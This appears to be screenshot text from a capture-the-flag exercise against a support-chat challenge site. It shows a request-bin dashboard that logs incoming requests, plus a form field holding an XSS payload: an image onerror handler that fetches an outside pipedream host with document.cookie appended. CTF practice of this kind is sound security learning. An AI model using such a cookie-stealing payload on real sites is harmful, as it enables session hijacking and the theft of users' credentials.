 https://pipedream.com/sources/dc_BVuxZY
Search
ABP
1
pipedream
ALPHA
Sources
Workflows
Actions
Apps
SQL
@krsh732
Event sources
http
http
created: 6 days ago
EVENTS
LOGS
CONFIGURATION
41 over last 24 hours
Today
12:34 PM GET /
12:34 PM GET /
DELETE ALL EVENTS
Raw
{} Pretty
Structured
Copy Event
headers {17}
accept: */*
accept-encoding: gzip,
deflate,
br
cache-control: no-
cache
host: 9c8ad81240abdfba6d0c857a17954395.
origin: https://typeselfsub-
support.web.ctfcompetition.com
pragma: no-cache
referer https://typ…
sec-ch-ua:
sec-ch-ua-mobile: ?0
sec-fetch-dest: empty
sec-fetch-mode: cors
sec-fetch-site: cross-
site
user-agent Mozilla/…
x-amzn-trace-id: Root=1-5f7dee14-2b9509
x-forwarded-for: 104.155.55.51
x-forwarded-port: 443
x-forwarded-proto: https
method: GET
path: /
query {0}
https://typeselfsub.web.ctfcompetition.com/chat
Search
ABP
Home
About
Profile
Flag
Logout
Chat Now!
World class tech support
Need some help? Use our world class chat system to talk with someone from our tech support
team
Reason
<img src="x"
onerror="fetch(`https://9c8ad81240ab
dfba6d0c857a17954395.m.pipedream.
net/${document.cookie}`)"/>
I'm not a robot
reCAPTCHA
Privacy - Terms
Submit
Chat
x
You are being connected please wait...
What an interesting message. I will
meditate on this <
Send
Powered by Copy Paste